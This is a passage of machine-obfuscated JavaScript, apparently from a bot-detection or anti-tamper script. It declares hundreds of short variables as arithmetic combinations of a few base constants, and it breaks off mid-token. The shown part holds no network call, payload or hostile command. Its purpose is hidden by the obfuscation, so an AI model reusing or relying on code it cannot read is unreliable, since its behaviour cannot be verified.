K4,cN,bA,rt,wP,Kq,SY,fC,vj,RD,lJ,Q4,s7,DL,XN,U,Fd,Gd,Aq,j9,ED,EK,w,pW,N4,RN,GK,NY,qH,tB,S5,Wh,Zr,nP,AU,Ft,Xh,w1,xQ,LA,k4,Bq,MH,NW,qj,tH,Js,s9,Us,OK,ZH,XK,q9,K9,GD,Xx,wQ,YN,q4,UF,Y2,FH;var pq;var K7F;var xz;function vjr(){bx=Fr+M9,rQ=ln+pt*M9+ln*M9*M9+ln*M9*M9*M9,r1=TD+Xn*M9+Fr*M9*M9+M9*M9*M9,Ch=ln+Xn*M9+EH*M9*M9+M9*M9*M9,EZ=px+GJ*M9+EH*M9*M9,CB=ln+GJ*M9+Xn*M9*M9+M9*M9*M9,nJ=GJ+pT*M9+Xn*M9*M9,Ws=EH+M9+M9*M9+M9*M9*M9,tP=GJ+Xn*M9+pt*M9*M9+M9*M9*M9,UY=ln+pT*M9+pT*M9*M9,Zq=kT+Fr*M9,O4=kT+Fr*M9+pt*M9*M9+M9*M9*M9,A=Xn+EH*M9+ln*M9*M9,TA=TD+M9+Fr*M9*M9+M9*M9*M9,Pd=GJ+Fr*M9+Fr*M9*M9+M9*M9*M9,P2=kT+GJ*M9+M9*M9+M9*M9*M9,RZ=pt+GJ*M9+kT*M9*M9,Uj=kT+M9+pt*M9*M9+M9*M9*M9,L6=pT+Fr*M9+px*M9*M9+ln*M9*M9*M9,J4=pt+px*M9+M9*M9+M9*M9*M9,Kx=kT+ln*M9,Th=pT+ln*M9+M9*M9+M9*M9*M9,DC=pt+GJ*M9+pt*M9*M9+M9*M9*M9,ZD=kT+ln*M9+ln*M9*M9,qd=ln+px*M9+kT*M9*M9,BD=Fr+kT*M9+Xn*M9*M9,J1=pT+Xn*M9+ln*M9*M9+ln*M9*M9*M9,rq=pT+pT*M9+pt*M9*M9+M9*M9*M9,N=pt+kT*M9+Xn*M9*M9,Nj=Fr+pT*M9+GJ*M9*M9+M9*M9*M9,ph=TD+ln*M9+Xn*M9*M9+M9*M9*M9,Xr=Xn+kT*M9,zF=kT+Xn*M9+EH*M9*M9,sW=TD+px*M9+px*M9*M9+M9*M9*M9,Vx=px+Xn*M9,fQ=kT+M9+kT*M9*M9+M9*M9*M9,Aq=pT+EH*M9+ln*M9*M9,G5=pT+kT*M9,pn=pT+px*M9+pT*M9*M9,IK=ln+kT*M9+kT*M9*M9+M9*M9*M9,BH=ln+kT*M9+pt*M9*M9+M9*M9*M9,YW=TD+GJ*M9,W9=TD+pT*M9,f1=ln+Fr*M9+pt*M9*M9+M9*M9*M9,Ft=Xn+Xn*M9+Fr*M9*M9,IY=pT+Fr*M9+ln*M9*M9,zK=TD+ln*M9+kT*M9*M9+M9*M9*M9,hj=Xn+kT*M9+M9*M9+M9*M9*M9,xY=TD+Fr*M9+pT*M9*M9+M9*M9*M9,g6=ln+Xn*M9+Xn*M9*M9+M9*M9*M9,X7=px+pt*M9+pt*M9*M9+M9*M9*M9,BA=EH+pt*M9+ln*M9*M9,sH=TD+pt*M9+ln*M9*M9,rC=GJ+px*M9+kT*M9*M9+M9*M9*M9,ZK=TD+kT*M9+Xn*M9*M9,rh=ln+pt*M9+M9*M9+M9*M9*M9,tn=GJ+Fr*M9+Xn*M9*M9,Z1=EH+pt*M9+Fr*M9*M9+M9*M9*M9,GF=Xn+EH*M9,tN=TD+px*M9+kT*M9*M9+M9*M9*M9,EU=EH+M9+pT*M9*M9,CQ=EH+M9+ln*M9*M9+M9*M9*M9,A6=pT+EH*M9+pT*M9*M9+M9*M9*M9,LA=pT+GJ*M9+pt*M9*M9+M9*M9*M9,VV=ln+GJ*M9+pT*M9*M9+M9*M9*M9,I2=kT+kT*M9+pT*M9*M9+M9*M9*M9,Kn=px+pt*M9+Xn*M9*M9,vB=Xn+px*M9+pT*M9*M9,Yn=Xn+Fr*M9+pT*M9*M9,rN=TD+Fr*M9+Fr*M9*M9+M9*M9*M9,pL=EH+pt*M9+Xn*M9*M9+M9*M9*M9,l7=EH+EH*M9+pt*M9*M9+M9*M9*M9,AR=TD+Fr*M9,j9=Fr+px*M9+Fr*M9*M9,Rs=ln+GJ*M9+M9*M9+M9*M9*M9,Y5=kT+M9+pT*M9*M9,QH=kT+pt*M9+M9*M9,WW=Fr+M9+pT*M9*M9+M9*M9*M9,QB=Xn+M9+pt*M9*M9+M9*M9*M9,wh=Fr+Fr*M9+GJ*M9*M9+M9*M9*M9,hR=GJ+ln*M9+M9*M9,IC=Xn+EH*M9+Fr*M9*M9+M9*M9*M9,mB=px+pt*M9+Xn*M9*M9+M9*M9*M9,cP=pt+GJ*M9+Fr*M9*M9+M9*M9*M9,k4=EH+M9+pt*M9*M9+M9*M9*M9,QC=GJ+kT*M9+px*M9*M9+M9*M9*M9,KV=Fr+M9+Xn*M9*M9,B7=Fr+kT*M9+ln*M9*M9+M9*M9*M9,JD=TD+EH*M9+M9*M9,zN=pT+pt*M9+pt*M9*M9+M9*M9*M9,rs=ln+pT*M9+px*M9*M9+ln*M9*M9*M9,Os=ln+EH*M9+pt*M9*M9+M9*M9*M9,JQ=Xn+Xn*M9+pt*M9*M9+M9*M9*M9,pj=ln+Fr*M9+Xn*M9*M9+M9*M9*M9,F7=pt+px*M9+pt*M9*M9+M9*M9*M9,Jn=pT+M9+Xn*M9*M9,Hs=GJ+pT*M9+pT*M9*M9+M9*M9*M9,G9=ln+ln*M9+M9*M9,PP=Xn+pT*M9+pT*M9*M9+M9*M9*M9,D9=GJ+pT*M9+ln*M9*M9,T6=pt+ln*M9+ln*M9*M9+ln*M9*M9*M9,KQ=EH+EH*M9+ln*M9*M9+M9*M9*M9,WB=TD+px*M9+Fr*M9*M9+M9*M9*M9,t7=Xn+px*M9+pT*M9*M9+M9*M9*M9,MP=pt+pt*M9+pT*M9*M9+M9*M9*M9,sx=EH+pt*M9+Fr*M9*M9,G1=TD+pt*M9+kT*M9*M9,vq=Xn+pt*M9+EH*M9*M9,EL=ln+M9+M9*M9+M9*M9*M9,YN=EH+Fr*M9+kT*M9*M9+M9*M9*M9,zr=kT+kT*M9+M9*M9,Lh=ln+Xn*M9+kT*M9*M9+M9*M9*M9,L4=pT+px*M9+pt*M9*M9+M9*M9*M9,mL=Xn+Fr*M9+M9*M9+M9*M9*M9,xP=pT+EH*M9+EH*M9*M9+M9*M9*M9,MJ=Xn+EH*M9+M9*M9,XH=pT+Xn*M9,BJ=TD+M9+kT*M9*M9,Vj=pt+GJ*M9+ln*M9*M9+ln*M9*M9*M9,QY=pt+Xn*M9,dU=EH+Fr*M9,MN=GJ+M9+Fr*M9*M9+M9*M9*M9,P9=Xn+px*M9+M9*M9+M9*M9*M9,nN=pt+EH*M9+Xn*M9*M9+M9*M9*M9,Jd=TD+Fr*M9+Xn*M9*M9+M9*M9*M9,k9=pt+EH*M9+pt*M9*M9+M9*M9*M9,w6=kT+Xn*M9+GJ*M9*M9+M9*M9*M9,Wj=px+Xn*M9+ln*M9*M9+M9*M9*M9,Bq=Fr+Xn*M9,cF=GJ+M9,O=px+pT*M9,Tj=pt+ln*M9+M9*M9+M9*M9*M9,ps=ln+pT*M9+Fr*M9*M9,cN=px+EH*M9+pT*M9*M9+M9*M9*M9,HJ=ln+GJ*M9,bJ=pt+pt*M9+M9*M9,CA=Xn+GJ*M9+ln*M9*M9+M9*M9*M9,ct=pt+pt*M9+Fr*M9*M9,z9=Fr+EH*M9,U4=ln+px*M9+pT*M9*M9+M9*M9*M9,YT=kT+EH*M9+pT*M9*M9,A1=kT+pT*M9+kT*M9*M9+M9*M9*M9,QK=Fr+ln*M9+EH*M9*M9+M9*M9*M9,S6=GJ+Fr*M9+pt*M9*M9+M9*M9*M9,w1=pT+Xn*M9+M9*M9+M9*M9*M9,PA=Fr+Xn*M9+pT*M9*M9+M9*M9*M9,Jj=GJ+ln*M9+pT*M9*M9,H1=GJ+Xn*M9+Fr*M9*M9+M9*M9*M9,ZW=TD+pT*M9+M9*M9+M9*M9*M9,wt=Xn+EH*M9+Xn*M9*M9+M9*M9*M9,VQ=kT+ln*M9+Xn*M9*M9+M9*M9*M9,jC=Fr+kT*M9+pT*M9*M9+M9*M9*M9,ZB=px+pt*M9+ln*M9*M9+M9*M9*M9,gr=kT+pT*M9+M9*M9,Ej=TD+pT*M9+Xn*M9*M9+M9*M9*M9,J7=kT+ln*M9+pT*M9*M9+M9*M9*M9,AW=EH+pt*M9+kT*M9*M9+M9*M9*M9,CN=pT+px*M9+Xn*M9*M9+M9*M9*M9,lB=ln+GJ*M9+Fr*M9*M9+ln*M9*M9*M9,KC=px+kT*M9+Fr*M9*M9,Od=px+kT*M9+EH*M9*M9+M9*M9*M9,gd=px+px*M9+pT*M9*M9+M9*M9*M9,UT=pT+M9+Fr*M9*M9,UB=EH+ln*M9+Fr*M9*M9+M9*M9*M9,AP=px+Fr*M9+Xn*M9*M9+M9*M9*M9,Bj=Xn+pT*M9+M9*M9+M9*M9*M9,EA=px+pt*M9+kT*M9*M9+M9*M9*M9,F2=pT+Fr*M9+GJ*M9*M9+M9*M9*M9,l6=ln+px*M9+px*M9*M9+M9*M9*M9,IP=Fr+ln*M9+EH*M9*M9+ln*M9*M9*M9,rU=ln+Fr*M9+kT*M9*M9,BC=Fr+Xn*M9+Fr*M9*M9+M9*M9*M9,Ys=Xn+GJ*M9+pT*M9*M9+M9*M9*M9,bV=px+EH*M9+Xn*M9*M9+M9*M9*M9,pW=kT+EH*M9+M9*M9+M9*M9*M9,vh=EH+pT*M9+Xn*M9*M9,Qj=Xn+ln*M9+pt*M9*M9+M9*M9*M9,cB=kT+pT*M9+Xn*M9*M9+M9*M9*M9,x1=Xn+pT*M9+ln*M9*M9+M9*M9*M9,IB=kT+pt*M9+M9*M9+M9*M9*M9,Ds=GJ+GJ*M9+pT*M9*M9+M9*M9*M9,zJ=kT+GJ*M9+EH*M9*M9,SQ=kT+pT*M9+pt*M9*M9+M9*M9*M9,QQ=pT+Fr*M9+pt*M9*M9+M9*M9*M9,th=px+M9+Xn*M9*M9+M9*M9*M9,kB=px+Xn*M9+kT*M9*M9+M9*M9*M9,ZP=pt+kT*M9+M9*M9+M9*M9*M9,tV=Xn+kT*M9+EH*M9*M9,qW=ln+px*M9+kT*M9*M9+M9*M9*M9,TP=pt+EH*M9+M9*M9+M9*M9*M9,wJ=Xn+ln*M9,EK=Fr+Xn*M9+Xn*M9*M9+M9*M9*M9,wB=pT+ln*M9+Xn*M9*M9+M9*M9*M9,HQ=Fr+M9+kT*M9*M9+M9*M9*M9,PL=TD+M9+pT*M9*M9+M9*M9*M9,JH=EH+kT*M9+Fr*M9*M9,Qn=pt+M9+M9*M9,JZ=kT+pT*M9+GJ*M9*M9,TU=EH+px*M9+Xn*M9*M9,lF=GJ+Xn*M9,V2=Xn+EH*M9+px*M9*M9+ln*M9*M9*M9,tQ=TD+px*M9+M9*M9+M9*M9*M9,mY=pt+px*M9+kT*M9*M9,nV=pt+M9+kT*M9*M9,gB=EH+ln*M9+M9*M9+M9*M9*M9,tR=TD+pt*M9+pT*M9*M9,j4=TD+ln*M9+M9*M9+M9*M9*M9,nA=pt+Fr*M9+Xn*M9*M9+M9*M9*M9,U1=pT+EH*M9+M9*M9+M9*M9*M9,vP=kT+pT*M9+M9*M9+M9*M9*M9,wK=pt+Fr*M9+Xn*M9*M9,FC=TD+kT*M9+EH*M9*M9+M9*M9*M9,gj=kT+px*M9+Xn*M9*M9+M9*M9*M9,Z5=TD+ln*M9+Xn*M9*M9,PF=ln+GJ*M9+Fr*M9*M9,n2=EH+kT*M9+pT*M9*M9+M9*M9*M9,vA=Xn+M9+Xn*M9*M9+M9*M9*M9,A7=GJ+Xn*M9+M9*M9+M9*M9*M9,pK=Fr+pT*M9+Xn*M9*M9+M9*M9*M9,kH=EH+Fr*M9+kT*M9*M9,xB=pT+pt*M9+kT*M9*M9,E2=EH+ln*M9+EH*M9*M9+M9*M9*M9,j6=ln+EH*M9+Xn*M9*M9+M9*M9*M9,VF=Xn+kT*M9+M9*M9,p4=kT+Fr*M9+ln*M9*M9+M9*M9*M9,KL=ln+pT*M9+Fr*M9*M9+M9*M9*M9,w7=pT+M9+M9*M9+M9*M9*M9,SN=Fr+M9+M9*M9+M9*M9*M9,b6=TD+EH*M9+pt*M9*M9+M9*M9*M9,t9=Xn+ln*M9+EH*M9*M9,FZ=ln+Xn*M9,Fh=ln+M9+Fr*M9*M9+M9*M9*M9,S5=px+kT*M9+ln*M9*M9,CC=Fr+ln*M9+kT*M9*M9+M9*M9*M9,AD=kT+pT*M9+kT*M9*M9,Xt=Fr+Fr*M9+pT*M9*M9,Px=TD+kT*M9+M9*M9,Fx=pt+px*M9,sF=pt+ln*M9+kT*M9*M9,bL=kT+pt*M9+Fr*M9*M9+M9*M9*M9,kQ=Xn+px*M9+Fr*M9*M9+M9*M9*M9,YF=Xn+Fr*M9,S2=EH+GJ*M9+Xn*M9*M9+Fr*M9*M9*M9+Fr*M9*M9*M9*M9,Zx=kT+pT*M9,Qx=Fr+pT*M9+pT*M9*M9,zP=pt+pT*M9+ln*M9*M9,Q6=px+ln*M9+Fr*M9*M9+M9*M9*M9,lP=Xn+px*M9+EH*M9*M9+M9*M9*M9,qT=Fr+kT*M9,L2=pT+pt*M9+kT*M9*M9+M9*M9*M9,CW=ln+pT*M9+EH*M9*M9+ln*M9*M9*M9,W1=px+px*M9+M9*M9+M9*M9*M9,Rr=Fr+ln*M9+M9*M9+M9*M9*M9,Cd=px+kT*M9+Xn*M9*M9+M9*M9*M9,Zr=TD+EH*M9+ln*M9*M9,vj=Fr+EH*M9+Fr*M9*M9+M9*M9*M9,Gj=px+Fr*M9+M9*M9+M9*M9*M9,nW=pT+kT*M9+pT*M9*M9+M9*M9*M9,gV=px+pT*M9+kT*M9*M9+M9*M9*M9,N2=EH+Fr*M9+Xn*M9*M9+M9*M9*M9,lT=pT+EH*M9+kT*M9*M9,YR=pt+ln*M9,p1=px+GJ*M9+EH*M9*M9+M9*M9*M9,gL=kT+pT*M9+EH*M9*M9+M9*M9*M9,M7=Fr+px*M9+pt*M9*M9+M9*M9*M9,sQ=pT+Fr*M9+pT*M9*M9+M9*M9*M9,tr=px+Fr*M9,fW=TD+M9+M9*M9+M9*M9*M9,NW=Fr+GJ*M9+kT*M9*M9+M9*M9*M9,m6=TD+ln*M9+pt*M9*M9+M9*M9*M9,qU=GJ+pT*M9,ld=Xn+Fr*M9+pt*M9*M9+M9*M9*M9,VC=TD+GJ*M9+M9*M9+M9*M9*M9,Bn=pt+Fr*M9+EH*M9*M9,E6=px+ln*M9+pt*M9*M9+M9*M9*M9,MB=GJ+kT*M9+ln*M9*M9+ln*M9*M9*M9,YB=GJ+Xn*M9+kT*M9*M9+M9*M9*M9,g9=GJ+pt*M9+kT*M9*M9,IV=kT+px*M9+Fr*M9*M9+ln*M9*M9*M9,T4=TD+kT*M9+M9*M9+M9*M9*M9,Ah=GJ+Fr*M9+EH*M9*M9+M9*M9*M9,Uh=pt+ln*M9+Xn*M9*M9+M9*M9*M9,SF=EH+M9+Fr*M9*M9+M9*M9*M9,JC=EH+GJ*M9+px*M9*M9+ln*M9*M9*M9,P4=Fr+px*M9+Xn*M9*M9+M9*M9*M9,D1=Xn+GJ*M9+kT*M9*M9+M9*M9*M9,G4=pt+Xn*M9+M9*M9+M9*M9*M9,nC=ln+pT*M9+pT*M9*M9+M9*M9*M9,pP=kT+EH*M9+Fr*M9*M9+M9*M9*M9,CU=Xn+ln*M9+pT*M9*M9+M9*M9*M9,I5=Fr+pt*M9+M9*M9,nZ=px+ln*M9,tB=ln+EH*M9+kT*M9*M9+M9*M9*M9,t6=TD+Xn*M9+M9*M9+M9*M9*M9,jr=pT+GJ*M9+M9*M9+M9*M9*M9,TB=px+M9+pt*M9*M9+M9*M9*M9,QL=GJ+px*M9+M9*M9+M9*M9*M9,t4=pT+pT*M9+Xn*M9*M9,Rn=pt+pT*M9+Fr*M9*M9,OK=Fr+EH*M9+kT*M9*M9+M9*M9*M9,F9=px+pt*M9+pT*M9*M9,kh=kT+M9+Xn*M9*M9+M9*M9*M9,D=ln+pT*M9,Gd=ln+pt*M9+pt*M9*M9+M9*M9*M9,OY=pT+Fr*M9+Fr*M9*M9+M9*M9*M9,GA=pt+Xn*M9+pT*M9*M9+EH*M9*M9*M9+Fr*M9*M9*M9*M9,YA=Fr+pt*M9+ln*M9*M9+ln*M9*M9*M9,NK=GJ+ln*M9+pT*M9*M9+M9*M9*M9,f7=pt+kT*M9+pt*M9*M9+M9*M9*M9,Aj=px+GJ*M9+pT*M9*M9+M9*M9*M9,Tx=pT+Xn*M9+EH*M9*M9,N9=GJ+EH*M9,Iq=pt+Xn*M9+Xn*M9*M9,Ih=TD+Xn*M9+Xn*M9*M9+M9*M9*M9,YC=px+pT*M9+pt*M9*M9+M9*M9*M9,bd=GJ+M9+pT*M9*M9+EH*M9*M9*M9+Fr*M9*M9*M9*M9,DN=EH+pT*M9+EH*M9*M9+M9*M9*M9,Ur=Fr+GJ*M9+Xn*M9*M9,VZ=GJ+px*M9+Xn*M9*M9,K6=GJ+pt*M9+ln*M9*M9+M9*M9*M9,z4=Fr+kT*M9+Fr*M9*M9+M9*M9*M9,LL=Fr+EH*M9+pt*M9*M9+M9*M9*M9,ZQ=TD+Fr*M9+pt*M9*M9+M9*M9*M9,wQ=px+Xn*M9+Xn*M9*M9+M9*M9*M9,rd=EH+pT*M9+pT*M9*M9+M9*M9*M9,zq=pT+M9+pT*M9*M9,Vr=kT+Fr*M9+Fr*M9*M9,jt=Fr+pT*M9+kT*M9*M9,dn=GJ+kT*M9+Xn*M9*M9,lJ=GJ+ln*M9+Xn*M9*M9,UR=EH+Fr*M9+Fr*M9*M9,lW=pt+M9+EH*M9*M9+M9*M9*M9,QP=pT+pt*M9+pT*M9*M9,V4=EH+Xn*M9+Xn*M9*M9+M9*M9*M9,JN=TD+GJ*M9+pt*M9*M9+M9*M9*M9,Xd=Fr+Fr*M9+Fr*M9*M9+M9*M9*M9,PW=GJ+pT*M9+pt*M9*M9+M9*M9*M9,HC=pT+ln*M9+pT*M9*M9+M9*M9*M9,Ns=pt+kT*M9+pT*M9*M9+M9*M9*M9,Cj=GJ+M9+Xn*M9*M9+M9*M9*M9,fR=Fr+Fr*M9+EH*M9*M9,PD=ln+ln*M9+Fr*M9*M9,AF=Xn+pT*M9,RV=EH+M9,lh=ln+EH*M9+pT*M9*M9+M9*M9*M9,QW=pT+pt*M9+Xn*M9*M9+M9*M9*M9,Zs=GJ+Fr*M9+pT*M9*M9+M9*M9*M9,xF=TD+M9+Fr*M9*M9,Mj=pt+ln*M9+Fr*M9*M9+ln*M9*M9*M9,R1=pt+pt*M9+Xn*M9*M9+M9*M9*M9,sY=pT+pT*M9+EH*M9*M9+M9*M9*M9,pC=GJ+Fr*M9+Fr*M9*M9+ln*M9*M9*M9,tj=ln+M9+EH*M9*M9+ln*M9*M9*M9,sN=Xn+M9+GJ*M9*M9+M9*M9*M9,vL=Fr+Xn*M9+pt*M9*M9+M9*M9*M9,Dh=pt+M9+pt*M9*M9+M9*M9*M9,nh=ln+GJ*M9+px*M9*M9+M9*M9*M9,SL=px+EH*M9+M9*M9+M9*M9*M9,lA=EH+px*M9+pT*M9*M9+M9*M9*M9,Oh=Xn+pt*M9+Xn*M9*M9+M9*M9*M9,xs=kT+M9+M9*M9+M9*M9*M9,bN=EH+EH*M9+M9*M9+M9*M9*M9,DH=EH+pt*M9+M9*M9,VA=GJ+Xn*M9+EH*M9*M9+M9*M9*M9,NZ=TD+ln*M9+M9*M9,U=px+pt*M9+EH*M9*M9,HH=Xn+pt*M9+ln*M9*M9,cV=TD+GJ*M9+EH*M9*M9,nB=pt+EH*M9+EH*M9*M9+ln*M9*M9*M9,jh=EH+Fr*M9+pt*M9*M9+M9*M9*M9,mQ=Xn+pt*M9+kT*M9*M9+M9*M9*M9,jj=Xn+GJ*M9+Xn*M9*M9+M9*M9*M9,Jr=pT+pt*M9+M9*M9,BZ=pT+pt*M9+Fr*M9*M9+M9*M9*M9,DB=Fr+M9+GJ*M9*M9+ln*M9*M9*M9,r4=Xn+GJ*M9+pt*M9*M9+M9*M9*M9,p7=pt+Xn*M9+Fr*M9*M9+M9*M9*M9,vZ=Fr+pT*M9+EH*M9*M9,tA=px+M9+kT*M9*M9+M9*M9*M9,c1=ln+px*M9+M9*M9+M9*M9*M9,xK=GJ+kT*M9+Fr*M9*M9+M9*M9*M9,W2=TD+Fr*M9+M9*M9+M9*M9*M9,zQ=kT+GJ*M9+ln*M9*M9+M9*M9*M9,WN=pt+pt*M9+M9*M9+M9*M9*M9,XB=Fr+pt*M9+pT*M9*M9+M9*M9*M9,Vs=EH+EH*M9+ln*M9*M9+ln*M9*M9*M9,KD=pt+Fr*M9+ln*M9*M9,nL=pT+EH*M9+ln*M9*M9+M9*M9*M9,RP=GJ+GJ*M9+M9*M9+M9*M9*M9,G=TD+kT*M9+EH*M9*M9,H9=ln+pT*M9+Xn*M9*M9,z6=kT+Fr*M9+M9*M9+M9*M9*M9,fj=pT+M9+pT*M9*M9+M9*M9*M9,sP=px+Xn*M9+pT*M9*M9+M9*M9*M9,cL=EH+Xn*M9+kT*M9*M9+M9*M9*M9,GK=Xn+pt*M9+EH*M9*M9+M9*M9*M9,L=EH+kT*M9+EH*M9*M9,L1=kT+ln*M9+M9*M9+M9*M9*M9,rZ=px+kT*M9+M9*M9,q6=ln+M9+px*M9*M9+M9*M9*M9,cC=pT+Fr*M9+Xn*M9*M9+M9*M9*M9,rP=Xn+Fr*M9+Fr*M9*M9+M9*M9*M9,jx=pT+M9+EH*M9*M9+M9*M9*M9,EB=GJ+GJ*M9+kT*M9*M9+M9*M9*M9,Ud=EH+ln*M9+kT*M9*M9+M9*M9*M9,FP=ln+ln*M9+M9*M9+M9*M9*M9,C2=ln+ln*M9,JK=kT+Xn*M9+kT*M9*M9+M9*M9*M9,bh=EH+px*M9+pT*M9*M9,Eh=GJ+kT*M9+M9*M9+M9*M9*M9,PB=pT+Xn*M9+px*M9*M9+ln*M9*M9*M9,O2=EH+GJ*M9+EH*M9*M9+M9*M9*M9,RK=kT+EH*M9+EH*M9*M9+ln*M9*M9*M9,lK=ln+Fr*M9+Fr*M9*M9+M9*M9*M9,L7=Xn+pt*M9+px*M9*M9+M9*M9*M9,Bh=Xn+pT*M9+Xn*M9*M9+M9*M9*M9,Yq=px+GJ*M9+Fr*M9*M9,Ad=px+Fr*M9+pt*M9*M9+M9*M9*M9,pB=kT+Xn*M9+M9*M9+M9*M9*M9,Ed=Fr+ln*M9+pt*M9*M9+M9*M9*M9,jU=px+kT*M9+Xn*M9*M9,pN=EH+pt*M9+GJ*M9*M9+M9*M9*M9,fU=Xn+Xn*M9,kV=EH+Xn*M9+pT*M9*M9+M9*M9*M9,fA=EH+pT*M9+ln*M9*M9+ln*M9*M9*M9,W6=pt+ln*M9+Xn*M9*M9,xT=Xn+EH*M9+EH*M9*M9,kr=pT+pT*M9+ln*M9*M9,c9=TD+pT*M9+pT*M9*M9,sD=px+Xn*M9+ln*M9*M9,kx=EH+GJ*M9+kT*M9*M9,JR=TD+Fr*M9+pT*M9*M9,j7=GJ+GJ*M9+pt*M9*M9+M9*M9*M9,LQ=EH+kT*M9+EH*M9*M9+M9*M9*M9,I=GJ+px*M9+Fr*M9*M9,T=pT+M9,c7=Fr+pt*M9+px*M9*M9+M9*M9*M9,UF=ln+kT*M9,Es=kT+Fr*M9+Fr*M9*M9+M9*M9*M9,CH=pt+EH*M9+Fr*M9*M9,DK=TD+pT*M9+EH*M9*M9+M9*M9*M9,rA=pT+ln*M9+pt*M9*M9+M9*M9*M9,UH=pT+Fr*M9+Xn*M9*M9,nD=px+Fr*M9+pT*M9*M9,QA=Xn+GJ*M9+Fr*M9*M9+M9*M9*M9,Xx=TD+px*M9+M9*M9,m7=Fr+Xn*M9+kT*M9*M9+M9*M9*M9,RY=TD+M9,BB=px+pT*M9+Fr*M9*M9+M9*M9*M9,lY=pT+EH*M9+Xn*M9*M9+M9*M9*M9,Z6=GJ+px*M9+Xn*M9*M9+M9*M9*M9,Kq=px+EH*M9+Fr*M9*M9,xA=pT+kT*M9+kT*M9*M9+M9*M9*M9,IW=Xn+px*M9+pt*M9*M9+M9*M9*M9,cR=pT+Fr*M9+pT*M9*M9,bT=px+px*M9+pT*M9*M9,n6=TD+pt*M9+Xn*M9*M9+M9*M9*M9,sZ=TD+px*M9+ln*M9*M9,LP=pt+Fr*M9+M9*M9+M9*M9*M9,kW=ln+pt*M9+pT*M9*M9+M9*M9*M9,RA=pT+GJ*M9+kT*M9*M9+M9*M9*M9,k6=EH+Xn*M9+ln*M9*M9,P7=pT+EH*M9+GJ*M9*M9+M9*M9*M9,OB=Fr+pt*M9+kT*M9*M9+M9*M9*M9,q4=px+Xn*M9+M9*M9+M9*M9*M9,lU=EH+Fr*M9+M9*M9,JW=px+GJ*M9+pt*M9*M9+M9*M9*M9,OW=GJ+px*M9+Fr*M9*M9+M9*M9*M9,U6=pt+ln*M9+kT*M9*M9+M9*M9*M9,Tt=TD+pt*M9+M9*M9,G6=EH+Fr*M9+pT*M9*M9+M9*M9*M9,Nx=EH+kT*M9,Hj=Fr+ln*M9+Fr*M9*M9+M9*M9*M9,mF=pT+kT*M9+pt*M9*M9+M9*M9*M9,VL=ln+ln*M9+kT*M9*M9+M9*M9*M9,mA=px+EH*M9+pt*M9*M9+M9*M9*M9,xC=GJ+px*M9+pT*M9*M9+M9*M9*M9,bP=pt+EH*M9+ln*M9*M9+ln*M9*M9*M9,K1=ln+pt*M9+ln*M9*M9+M9*M9*M9,Y1=kT+pt*M9+pt*M9*M9+M9*M9*M9,b4=Xn+M9+M9*M9+M9*M9*M9,C1=Fr+pT*M9+kT*M9*M9+M9*M9*M9,w4=Fr+GJ*M9+Fr*M9*M9+M9*M9*M9,w=EH+EH*M9+kT*M9*M9,l2=TD+ln*M9+EH*M9*M9+M9*M9*M9,dA=Fr+kT*M9+M9*M9+M9*M9*M9,x7=TD+px*M9+EH*M9*M9+M9*M9*M9,QN=GJ+EH*M9+M9*M9+M9*M9*M9,K2=Xn+kT*M9+kT*M9*M9+M9*M9*M9,WQ=pT+pT*M9+Xn*M9*M9+M9*M9*M9,kY=px+GJ*M9+Xn*M9*M9,FD=ln+px*M9,kC=GJ+ln*M9+Xn*M9*M9+M9*M9*M9,c6=pT+Xn*M9+ln*M9*M9+M9*M9*M9,qP=px+px*M9+kT*M9*M9+M9*M9*M9,q9=ln+kT*M9+Fr*M9*M9,RN=EH+M9+M9*M9,Bt=px+M9+ln*M9*M9,H4=kT+EH*M9+pt*M9*M9+M9*M9*M9,fP=GJ+Xn*M9+pT*M9*M9+M9*M9*M9,gK=pt+pT*M9+M9*M9+M9*M9*M9,MA=GJ+M9+EH*M9*M9+ln*M9*M9*M9,zn=kT+EH*M9+ln*M9*M9,Zj=px+Fr*M9+kT*M9*M9+M9*M9*M9,FW=GJ+Fr*M9+px*M9*M9+M9*M9*M9,RQ=kT+px*M9+kT*M9*M9+M9*M9*M9,TQ=TD+kT*M9+Xn*M9*M9+M9*M9*M9,Bx=pt+Fr*M9+kT*M9*M9,E1=ln+ln*M9+pT*M9*M9+M9*M9*M9,zj=pT+EH*M9+pt*M9*M9+M9*M9*M9,JJ=EH+GJ*M9+Xn*M9*M9+M9*M9*M9,pQ=pt+pT*M9+Fr*M9*M9+M9*M9*M9,XC=ln+pT*M9+EH*M9*M9+M9*M9*M9,rB=px+M9+pT*M9*M9+M9*M9*M9,Fd=EH+Fr*M9+EH*M9*M9+M9*M9*M9,B1=ln+Xn*M9+pt*M9*M9+M9*M9*M9,v4=kT+M9+Fr*M9*M9+M9*M9*M9,A9=GJ+kT*M9+M9*M9,pZ=ln+GJ*M9+kT*M9*M9,Cq=kT+kT*M9+EH*M9*M9,VN=TD+M9+Xn*M9*M9+M9*M9*M9,Y9=GJ+kT*M9+pt*M9*M9+M9*M9*M9,GD=Fr+Xn*M9+pT*M9*M9,I9=Xn+pt*M9+Fr*M9*M9,ML=ln+EH*M9+M9*M9+M9*M9*M9,L9=TD+Fr*M9+M9*M9,wP=EH+EH*M9+Xn*M9*M9+M9*M9*M9,wA=pt+Fr*M9+pT*M9*M9+M9*M9*M9,f9=pT+GJ*M9+kT*M9*M9,mh=px+EH*M9+EH*M9*M9+M9*M9*M9,EP=Xn+pt*M9+pT*M9*M9+M9*M9*M9,RD=pt+EH*M9,vF=EH+kT*M9+pT*M9*M9,Rh=TD+kT*M9+pt*M9*M9+M9*M9*M9,rR=pT+px*M9+M9*M9,H6=Xn+EH*M9+pt*M9*M9+M9*M9*M9,Gq=ln+M9+Xn*M9*M9+M9*M9*M9,NV=EH+kT*M9+ln*M9*M9,vC=Xn+ln*M9+Fr*M9*M9+M9*M9*M9,Sh=pT+Xn*M9+Fr*M9*M9+M9*M9*M9,vQ=EH+Xn*M9+pt*M9*M9+M9*M9*M9,TK=EH+M9+kT*M9*M9+M9*M9*M9,bQ=GJ+EH*M9+pt*M9*M9+M9*M9*M9,Yd=ln+pt*M9+EH*M9*M9+M9*M9*M9,fh=GJ+pt*M9+Xn*M9*M9+M9*M9*M9,r7=kT+GJ*M9+Fr*M9*M9+M9*M9*M9,Wr=kT+M9,AY=Xn+kT*M9+kT*M9*M9,nj=kT+M9+pT*M9*M9+M9*M9*M9,sA=Fr+Fr*M9+M9*M9+M9*M9*M9,KB=Fr+GJ*M9+ln*M9*M9+M9*M9*M9,Z9=Fr+kT*M9+Fr*M9*M9,Dd=pT+pT*M9+Fr*M9*M9+M9*M9*M9,wW=EH+pT*M9+M9*M9+M9*M9*M9,nn=EH+Xn*M9,UZ